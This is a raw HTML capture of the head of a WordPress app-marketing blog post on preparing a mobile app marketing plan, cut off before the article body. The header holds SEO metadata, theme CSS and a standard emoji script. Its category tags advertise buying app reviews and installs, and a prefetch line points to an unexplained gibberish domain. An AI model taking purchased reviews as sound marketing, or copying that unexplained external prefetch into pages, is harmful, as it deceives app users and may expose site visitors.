

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021/
body_size: 18911
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Prepare a Foolproof Mobile App Marketing Plan - App Markets</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="description" content="This blog lists the top ten “tried and tested” ways you should follow to prepare an infallible mobile app marketing plan in 2021." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Android &amp; iOS App Marketing - Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Prepare a Foolproof Mobile App Marketing Plan - App Markets" />
		<meta property="og:description" content="This blog lists the top ten “tried and tested” ways you should follow to prepare an infallible mobile app marketing plan in 2021." />
		<meta property="og:url" content="https://appmarketing.top/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021/" />
		<meta property="og:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="og:image:secure_url" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="article:published_time" content="2022-07-05T08:24:02+00:00" />
		<meta property="article:modified_time" content="2022-06-29T10:01:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appmarketing.top" />
		<meta name="twitter:title" content="Prepare a Foolproof Mobile App Marketing Plan - App Markets" />
		<meta name="twitter:description" content="This blog lists the top ten “tried and tested” ways you should follow to prepare an infallible mobile app marketing plan in 2021." />
		<meta name="twitter:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/","name":"10 Ways to Prepare a Foolproof Mobile App Marketing Plan in 2021","description":"This blog lists the top ten \u201ctried and tested\u201d ways you should follow to prepare an infallible mobile app marketing plan in 2021.","url":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/"},"previousItem":"https:\/\/appmarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","url":"https:\/\/appmarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#webpage","url":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/","name":"Prepare a Foolproof Mobile App Marketing Plan - App Markets","description":"This blog lists the top ten \u201ctried and tested\u201d ways you should follow to prepare an infallible mobile app marketing plan in 2021.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#breadcrumblist"},"author":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","datePublished":"2022-07-05T08:24:02+00:00","dateModified":"2022-06-29T10:01:49+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#blogposting","name":"Prepare a Foolproof Mobile App Marketing Plan - App Markets","description":"This blog lists the top ten \u201ctried and tested\u201d ways you should follow to prepare an infallible mobile app marketing plan in 2021.","inLanguage":"en-US","headline":"10 Ways to Prepare a Foolproof Mobile App Marketing Plan in 2021","author":{"@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appmarketing.top\/#person"},"datePublished":"2022-07-05T08:24:02+00:00","dateModified":"2022-06-29T10:01:49+00:00","articleSection":"App Marketing Insights, buy app reviews android, buy app store installs, buy keyword downloads android","mainEntityOfPage":{"@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#webpage"},"isPartOf":{"@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Erika Holland"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; 10 Ways to Prepare a Foolproof Mobile App Marketing Plan in 2021 Comments Feed" href="https://appmarketing.top/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appmarketing.top/wp-json/wp/v2/posts/1504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appmarketing.top/?p=1504' />
<link rel="alternate" type="application/json+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2F10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2F10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021%2F&#038;format=xml" />
<link rel="pingback" href="https://appmarketing.top/xmlrpc.php"><link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1504 single-format-standard wp-custom-logo wp-embed-responsive double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 